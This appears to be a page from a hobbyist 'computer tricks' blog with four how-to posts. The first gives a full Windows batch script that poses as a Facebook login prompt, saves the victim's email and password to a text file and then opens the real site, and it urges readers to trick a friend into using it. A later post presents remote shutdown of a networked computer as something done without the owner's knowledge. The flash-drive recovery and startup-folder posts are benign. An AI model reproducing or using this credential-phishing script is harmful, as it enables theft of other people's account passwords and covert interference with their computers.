DigiTacks is your home to solve all your computer problems. Here at DigiTacks, we'll be sharing computer hacks, software cracks, free internet tricks, and all computer related tricks to help automate your computer system right back at home.

Showing posts with label Computer Tricks. Show all posts

Monday, November 12, 2018

0

Creating A Keylogger With Notepad

Simple Keylogger With Notepad

Hello guys, welcome once more to this amazing tutorial. Today i will be teaching you guys on how to create a simple keylogger with notepad or any text editor of your choice. Before we continue, lets first see what a keylogger is all about.
  • What is a keylogger?
A keylogger (short for keystroke logger) is software that tracks or logs the keys struck on your keyboard, typically in a covert manner so that you don't know that your actions are being monitored. ... Legitimate uses do exist for keyloggers. 

 Now that we have known what a keylogger is all about, lets move on to the next step which will be the requirements,

  • Requirements
  1. Notepad or any text editor.
  2. no coding skills needed.
  3. windows operating system. 
  • Procedure 
  1. Open notepad and type the following;
  2. @echo off
  3. color a
  4. title Login Facebook
  5. cls
  6. echo Please Enter Your E-mail or Phone Number and Password To Login
  7. echo.
  8. set /p user=E-mail or Phone Number:
  9. set /p pass=Password:
  10. echo  Username=”%user%” Password=”%pass%” >> Log.txt
  11. start https://www.facebook.com
  12. exit 
Now after you're done typing it in notepad, go to save as and put the name and extension, in this case it will be "name.bat" , choose all types or all files and finally click on the save button. With this trick you can tell your friend to login Facebook and his/her username and password will be saved to a text file called Log in the same folder or directory you saved the main code.

The Final Output Will Look Like This;


Note:: You can modify the code to suit your taste, it's just a simple trick and it's fun though, ohh i almost forgot Christmas is vast approaching and i wish you guys a Happy Christmas And A Prosperous New Year.


Saturday, September 15, 2018

3

Recovering Flash Drive From Bootable Format

Recovering Flash Drive From Bootable Format


How to recover your flash drive after making it bootable with cmd(command prompt).
 We do make our usb pen drives bootable in order to format our desktop or laptop. we can make it bootable using cmd or Power Iso. In fact, there are many ways to do that but the one i use is Power Iso but there is a problem. After making that flash drive
bootable, it will start behaving like a hard drive. meaning, The bios can load the any operating system from your flash and the funny thing is, you'll see your flash drive with funny capacity like 9.0mb, capacity less than the usual or your flash drive with
many partitions. so today i will be helping you out of that frustration. I am saying so because i have once experienced it. No much talking but actions, we will need cmd to do this job. Lets get started.

------------------------------------------------------------
Steps to follow:
 
1) Open cmd as administrator
2)Type diskpart
3)Type list disk
4)Type select disk X(in the place of x put your pen drive number as listed, eg 1,2,...)
5)Type clean(its going to format it)
6)Type create partition primary(its going to create a new primary partition)
7)Type active(this command is going to make that partition active)
8)Type format fs=fat32 quick(this command is going to create a new file system fat32. u can put ntfs in the place of fat32)
9)When done, type exit(it will lead u out of diskpart)

-----------------------------------------------------------

Picture To Summarize Everything):

...done. you've successfully recovered your flash drive from a bootable format. comment below if any error. Thanks/


Tuesday, July 24, 2018

1

How To Remotely Shutdown A computer


Hi guys, i am back today with another skill-upgrading tip for you. Today, i will show you how to shutdown any computer which is on the same network with you. It could be the network at your office, school, etc which is most often the LAN(Local Area Network). I have tried this and it works perfectly both on Windows XP and Windows 7. Just follow the steps below keenly:-

1. Make sure your computer and the target computer which is the computer you want to shutdown are both connected to the network and there is internet access(INTERNET ACCESS IS ENSURED FOR BETTER FUNCTIONALITY OF THIS TRICK).

*** CARRY OUT STEPS 2 TO 5 ON THE TARGET COMPUTER.***

FOR WINDOWS 7...
2. Click the 'Start Button' on the taskbar or hit the 'Windows Logo' key on the keyboard. Then type in 'cmd' in the space provided and wait for some seconds.

3. Right-Click on the 'cmd' icon that appears(usually the first to appear) and choose 'Run as administrator'. click 'Yes' on the next screen that appears(for some computers) to confirm.


FOR WINDOWS XP...
2. Hold down the 'Windows Logo' key plus the 'R' key on the keyboard.

3. Type in 'cmd' in the space provided in the dialog box that appears and click 'OK'.


4. The window that appears looks just like the one below.


5. Type in 'ipconfig' and hit the 'Enter' key. The computer's 'IP Address' will be displayed as shown below.


6. Copy out the IP Address of the target computer and get back to your own computer.


7. Now, carry out steps 2 and 3 on your own computer and type in 'shutdown/i' in the Command Prompt window. A big dialog box appears.


8. Click the 'Add' button at the top of the dialog box and type in the IP Address of the target computer and click 'OK'. '255.255.255.255' as i have typed in below is not my IP Address, it's just a sample...


9. You can now modify the settings in the dialog box to suite your taste, then you type in your comment(the comment is compulsory) and click 'OK'.

10. The message that will appear on the target computer will look like the one below...


...or as a notification from the taskbar like this;


11. Congratulations! You have successfully shutdown someone's computer without his/her knowledge.


>>>>>Enjoy the benefits of living in a DIGITAL WORLD<<<<<
>>>>>STAY WITH US FOR MORE INTERESTING UPDATES<<<<<


Saturday, July 21, 2018

1

How to make a software run every time you boot your PC.


Hello guys, here is another interesting tip for you! Have you ever been carrying out that stressful activity of running a particular software/program each time you boot your PC? Worry no more because i am going to put an end to that stress today by showing you this amazing method. Just stay on track with me;
1. Hold down the 'Windows Logo' key plus 'R'. A dialog box will appear.


2. Type in 'shell:startup' in the dialog box that appears and click 'OK'.


3. If you followed the steps well, a folder is going to open. Paste the executable of any software or its 'shorcut' in that folder and that software will run every time you boot your Computer.


4. That's it, so easy!

This trick works both on Windows 7 and Windows XP.
>>>>>>>>>>>*******<<<<<<<<<<<
Enjoy the benefits of living in a DIGITAL WORLD.


Social Time

Google Plus
Follow Us
Pinterest
Follow Us

Subscribe to our newsletter

(Get fresh updates in your inbox. Unsubscribe at anytime)